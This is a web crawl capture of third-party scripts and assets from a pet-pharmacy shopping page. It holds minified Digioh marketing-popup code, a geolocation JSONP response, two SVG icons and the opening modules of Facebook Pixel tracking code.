r={};if(n){const t=n.dataFields.userListIds||[],e=n.dataFields.emailListIds||[];r={lists:[...new Set([...t,...e])],segments:[],profile:{}},n.userId&&(r.userId=n.userId,r.id=n.userId),n.email&&(r.email=n.email);const o=["email","itblInternal"];for(const t of Object.keys(n.dataFields))o.includes(t)||(r.profile[t]=n.dataFields[t])}return e&&e.msg&&e.msg.includes("No user exists")?"Did <strong>not</strong> find "+t.getTrackingAppName()+" User"+("function"==typeof t.getEmail?": "+t.getEmail():""):r},t.createPlatformEventProxyPayload=function(e,n,r=null){if(!t.isKnown())return t.tpauTrackAndNotifyError("Can't createPlatformEventProxyPayload for unknown user",t.FATAL_ERROR),{};const o={};if(t.getUserId()&&(o.userId=t.getUserId()),t.getEmail()&&(o.email=t.getEmail()),o.eventName=e,n&&n.dataFields){Object.assign(o,{dataFields:n.dataFields});for(const t in n)"dataFields"!==t&&(o[t]=n[t])}else n&&(o.dataFields=n);return r&&(r.updateEventId&&(o.updateEventId=r.updateEventId),r.createdAt&&(o.createdAt=r.createdAt)),o},t._generateTargetableAttributes=t.generateTargetableAttributes,t.generateTargetableAttributes=function(){t._generateTargetableAttributes(),e.itrbl=e.itrbl||e.tpau,t.itrbl=e.tpau},t.initTpau()}catch(t){return DIGIOH_CUSTOM_JS.logError(t,"custom_js_parent_apps"),t.message="DIGIOH: Custom JS Apps #777 (Parent: AfterDocReady) -- "+t.message,e.console.error(t),!0}},window.CJSAPPS_PARENT[769]={},window.CJSAPPS_PARENT[769].AfterDocReady=function(t,e,n,r,o){DIGIOH_CUSTOM_JS.log;try{const s="ga4_measurement_ids";let u=t.getAccountMetadata(s);function i(){return function(){const n="function"==typeof e.parent.ga,o="function"==typeof e.parent.gtag,i=void 0!==e.parent._gaq&&"function"==typeof e.parent._gaq.push;let a=[];if(o){(e.parent.dataLayer||[]).forEach((e=>{if("config"===e[0]&&/^G-/.test(e[1])){const n=e[1];a.includes(n)||(u&&!u.includes(n)?t.trackingAnalyticsNotifier.infoNotifyApp("GA4 Ignored dataLayer GA4 measurement ID: "+n):a.push(n))}}))}const s=t.get$()("script[src*='?id=G-']");for(let e of s){e=r(e);const n=e.attr("src").match(/id=(G-[A-Z0-9]+)/);if(n){const e=n[1];a.includes(e)||(u&&!u.includes(e)?t.trackingAnalyticsNotifier.infoNotifyApp("Ignored script source GA4 measurement ID: "+e):a.push(e))}}return{hasGA3:n,hasLegacyGA:i,ga4MeasurementIds:a}}().ga4MeasurementIds||[]}function a(){/GA_DEBUG/.test(t.getQueryString())&&t.debugger(),e.parent.dataLayer.push(arguments)}u?(u=u.split(",").map((t=>t.trim())),t.trackingAnalyticsNotifier.infoNotifyApp("Limiting to measurementIds "+u)):u=null,t.registerPlugin({pluginName:"ga4",trackingFun:function(n,r={}){let o=i();o=o.length?o:u;for(const e of Object.keys(r))null!==r[e]&&void 0!==r[e]||(delete r[e],t.trackingAnalyticsNotifier.warnNotifyApp("GA4 Discarded invalid event property "+e+":"+r[e]));if(/GA_DEBUG/.test(t.getQueryString())&&(r.debug_mode=!0),null!=o&&o.length){for(const i of o){if(r.send_to=i,"function"==typeof e.parent.gtag)e.parent.gtag("event",n,r);else{if("object"!=typeof e.parent.dataLayer)throw new Error("Can't track to GA without gtag or dataLayer");a("event",n,r)}t.trackingAnalyticsNotifier.infoNotifyApp("GA4 Tracking to dataLayer GA4 measurement ID: "+i)}r.send_to&&delete r.send_to}},pluginStatus:function(){try{return!(!e.parent||!e.parent.gtag&&!e.parent.dataLayer)}catch(t){return!1}}})}catch(c){return DIGIOH_CUSTOM_JS.logError(c,"custom_js_parent_apps"),c.message="DIGIOH: Custom JS Apps #769 (Parent: AfterDocReady) -- "+c.message,e.console.error(c),!0}},async function(){window.DIGIOH_LOADER=window.DIGIOH_LOADER||{},window.DIGIOH_LOADER.loads=window.DIGIOH_LOADER.loads||{};let t=DIGIOH_LOADER?.loads?DIGIOH_LOADER.loads.user:null;t&&await t.promise,window.DIGIOH_CUSTOM_JS={runCustomJsOnDocumentReady:function(t,e,n,r,o){try{DIGIOH_CUSTOM_JS.log}catch(t){DIGIOH_CUSTOM_JS.logError(t,"runCustomJsOnDocumentReady"),t.message="DIGIOH: Custom JS Parent -- "+t.message,e.console.error(t)}return!0},runCustomJsBeforeLightboxDisplay:function(t,e,n,r,o,i,a){try{DIGIOH_CUSTOM_JS.log}catch(t){DIGIOH_CUSTOM_JS.logError(t,"runCustomJsBeforeLightboxDisplay"),t.message="DIGIOH: Custom JS Parent -- "+t.message,e.console.error(t)}return!0},runCustomJsOnLightboxDisplay:function(t,e,n,r,o,i,a){try{DIGIOH_CUSTOM_JS.log}catch(t){DIGIOH_CUSTOM_JS.logError(t,"runCustomJsOnLightboxDisplay"),t.message="DIGIOH: Custom JS Parent -- "+t.message,e.console.error(t)}},runCustomJsOnChangePages:function(t,e,n,r,o,i,a){try{DIGIOH_CUSTOM_JS.log}catch(t){DIGIOH_CUSTOM_JS.logError(t,"runCustomJsOnChangePages"),t.message="DIGIOH: Custom JS Parent -- "+t.message,e.console.error(t)}},runCustomJsOnLightboxSubmit:function(t,e,n,r,o,i,a){try{DIGIOH_CUSTOM_JS.log}catch(t){DIGIOH_CUSTOM_JS.logError(t,"runCustomJsOnLightboxSubmit"),t.message="DIGIOH: Custom JS Parent -- "+t.message,e.console.error(t)}},runCustomJsOnLightboxRedirect:function(t,e,n,r,o,i,a){try{DIGIOH_CUSTOM_JS.log}catch(t){DIGIOH_CUSTOM_JS.logError(t,"runCustomJsOnLightboxRedirect"),t.message="DIGIOH: Custom JS Parent -- "+t.message,e.console.error(t)}},runCustomJsOnLightboxDownload:function(t,e,n,r,o,i,a){try{DIGIOH_CUSTOM_JS.log}catch(t){DIGIOH_CUSTOM_JS.logError(t,"runCustomJsOnLightboxDownload"),t.message="DIGIOH: Custom JS Parent -- "+t.message,e.console.error(t)}},runCustomJsOnLightboxClose:function(t,e,n,r,o,i,a){try{DIGIOH_CUSTOM_JS.log}catch(t){DIGIOH_CUSTOM_JS.logError(t,"runCustomJsOnLightboxClose"),t.message="DIGIOH: Custom JS Parent -- "+t.message,e.console.error(t)}},log:function(t){DLOG.log(t,"CUSTOM_JS_PARENT")},logError:function(t,e){try{DLOG.log(t.message,"CUSTOM_JS_PARENT."+e+"()"),DLOG.logErrorFromCustomJsParent(t,"CUSTOM_JS_PARENT."+e)}catch(t){t.message="DIGIOH: Custom JS Parent -- "+t.message,window.console.error(t)}}},window.DIGIOH_CUSTOM_JS_SUPER={runCustomJsOnDocumentReady:function(t,e,n,r,o){try{DIGIOH_CUSTOM_JS_SUPER.log}catch(t){DIGIOH_CUSTOM_JS_SUPER.logError(t,"runCustomJsOnDocumentReady"),t.message="DIGIOH: Custom JS Global -- "+t.message,e.console.error(t)}return!0},runCustomJsBeforeLightboxDisplay:function(t,e,n,r,o,i,a){try{DIGIOH_CUSTOM_JS_SUPER.log}catch(t){DIGIOH_CUSTOM_JS_SUPER.logError(t,"runCustomJsBeforeLightboxDisplay"),t.message="DIGIOH: Custom JS Global -- "+t.message,e.console.error(t)}return!0},runCustomJsOnLightboxDisplay:function(t,e,n,r,o,i,a){try{DIGIOH_CUSTOM_JS_SUPER.log}catch(t){DIGIOH_CUSTOM_JS_SUPER.logError(t,"runCustomJsOnLightboxDisplay"),t.message="DIGIOH: Custom JS Global -- "+t.message,e.console.error(t)}},runCustomJsOnChangePages:function(t,e,n,r,o,i,a){try{DIGIOH_CUSTOM_JS_SUPER.log}catch(t){DIGIOH_CUSTOM_JS_SUPER.logError(t,"runCustomJsOnChangePages"),t.message="DIGIOH: Custom JS Global -- "+t.message,e.console.error(t)}},runCustomJsOnLightboxSubmit:function(t,e,n,r,o,i,a){try{DIGIOH_CUSTOM_JS_SUPER.log}catch(t){DIGIOH_CUSTOM_JS_SUPER.logError(t,"runCustomJsOnLightboxSubmit"),t.message="DIGIOH: Custom JS Global -- "+t.message,e.console.error(t)}},runCustomJsOnLightboxRedirect:function(t,e,n,r,o,i,a){try{DIGIOH_CUSTOM_JS_SUPER.log}catch(t){DIGIOH_CUSTOM_JS_SUPER.logError(t,"runCustomJsOnLightboxRedirect"),t.message="DIGIOH: Custom JS Global -- "+t.message,e.console.error(t)}},runCustomJsOnLightboxDownload:function(t,e,n,r,o,i,a){try{DIGIOH_CUSTOM_JS_SUPER.log}catch(t){DIGIOH_CUSTOM_JS_SUPER.logError(t,"runCustomJsOnLightboxDownload"),t.message="DIGIOH: Custom JS Global -- "+t.message,e.console.error(t)}},runCustomJsOnLightboxClose:function(t,e,n,r,o,i,a){try{DIGIOH_CUSTOM_JS_SUPER.log}catch(t){DIGIOH_CUSTOM_JS_SUPER.logError(t,"runCustomJsOnLightboxClose"),t.message="DIGIOH: Custom JS Global -- "+t.message,e.console.error(t)}},log:function(t){try{DLOG.log(t,"CUSTOM_JS_GLOBAL")}catch(t){t.message="DIGIOH: Custom JS Global -- "+t.message,window.console.error(t)}},logError:function(t,e){try{DLOG.log(t.message,"CUSTOM_JS_GLOBAL."+e+"()"),DLOG.logErrorFromCustomJsParent(t,"CUSTOM_JS_GLOBAL."+e)}catch(t){t.message="DIGIOH: Custom JS Global -- "+t.message,window.console.error(t)}}};let e=DIGIOH_LOADER?.loads?DIGIOH_LOADER.loads.custom:null;e&&e.resolveCallback()}();

--- FILE ---
content_type: application/javascript
request_url: https://www.zeropartyforms.com/a4flkt7l2b/z9gd/3fae0086-17de-4706-9f8a-b4af22da3b0d/www.1800petmeds.com/jsonp/z?cb=1768422913401&callback=__dgo18smmkgeg63
body_size: 506
content:
__dgo18smmkgeg63({"da":"bg*br*al|Apple%bt*bm*bs*cb*bu*dl$0^j~m|131.0.0.0%v~d~f~primarySoftwareType|Robot%s~r~dg*e~b~dq*z|Blink%cn*ds*ba*ch*cc*n|Chrome%t~bl*ac~aa~g~y|macOS%ce*ah~bq*bd~dd*cq$0^cl*df*bp*ad|Desktop%bh*c~dc*dn*bi*ae~ci*cx*p~bk*de*bc*i~h|10.15.7%cd*w~cu*ck*l~u~partialIdentification*af~bz*db*ab*q~a*cp$0^dh*k|Apple%cr*ag|-","geo":{"continent_code":"NA","metro_code":535,"latitude":39.9625,"country_name":"United States","ip":"3.139.102.193","region_name":"Ohio","region_code":"OH","continent_name":"North America","time_zone":"America/New_York","country_code":"US","zipcode":"43215","longitude":-83.0061,"city":"Columbus"},"success":true,"rand":151099,"ts":1768422914052.0});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/dw902e462c/images/autoship_email_learn_more_popup.svg
body_size: 463
content:
<svg width="62" height="62" viewBox="0 0 62 62" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="62" height="62" rx="31" fill="#F4F3EF"/>
<path d="M34.75 21.625H21.1563C20.5346 21.625 19.9385 21.8719 19.499 22.3115C19.0594 22.751 18.8125 23.3471 18.8125 23.9688V38.0312C18.8125 38.6529 19.0594 39.249 19.499 39.6885C19.9385 40.1281 20.5346 40.375 21.1563 40.375H40.7693C41.3909 40.375 41.9871 40.1281 42.4266 39.6885C42.8662 39.249 43.1131 38.6529 43.1131 38.0312V30.0039" stroke="#335D53" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.5625 25.375L31 31.9375L36.0977 28.0896" stroke="#335D53" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M41.3096 26.3125C42.8613 26.3125 44.1191 25.0546 44.1191 23.5029C44.1191 21.9512 42.8613 20.6934 41.3096 20.6934C39.7579 20.6934 38.5 21.9512 38.5 23.5029C38.5 25.0546 39.7579 26.3125 41.3096 26.3125Z" fill="#335D53"/>
<path d="M41.3125 27.25C40.5714 27.25 39.8469 27.0302 39.2307 26.6185C38.6145 26.2068 38.1343 25.6216 37.8507 24.9369C37.5671 24.2522 37.4928 23.4988 37.6374 22.7719C37.782 22.0451 38.1389 21.3774 38.6629 20.8534C39.187 20.3293 39.8546 19.9724 40.5815 19.8279C41.3083 19.6833 42.0618 19.7575 42.7464 20.0411C43.4311 20.3247 44.0163 20.805 44.4281 21.4212C44.8398 22.0374 45.0596 22.7618 45.0596 23.5029C45.0588 24.4965 44.6638 25.4491 43.9612 26.1517C43.2587 26.8542 42.306 27.2492 41.3125 27.25ZM41.3125 21.6309C40.9415 21.6303 40.5787 21.7398 40.27 21.9454C39.9613 22.1511 39.7205 22.4437 39.5781 22.7863C39.4358 23.1289 39.3982 23.5059 39.4702 23.8699C39.5423 24.2338 39.7206 24.5681 39.9827 24.8306C40.2448 25.0932 40.5789 25.272 40.9427 25.3446C41.3065 25.4172 41.6836 25.3802 42.0264 25.2384C42.3692 25.0966 42.6622 24.8563 42.8684 24.5479C43.0745 24.2395 43.1846 23.8768 43.1846 23.5059C43.1846 23.0091 42.9874 22.5326 42.6364 22.1811C42.2854 21.8295 41.8093 21.6316 41.3125 21.6309Z" fill="#335D53"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/dw1291a9fc/images/back-button-promo-modal.svg
body_size: -266
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3333 21.6666L11.6666 15L18.3333 8.33329" stroke="#2D2720" stroke-width="2" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/987731814572377?v=2.9.248&r=stable&domain=www.1800petmeds.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 37177
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
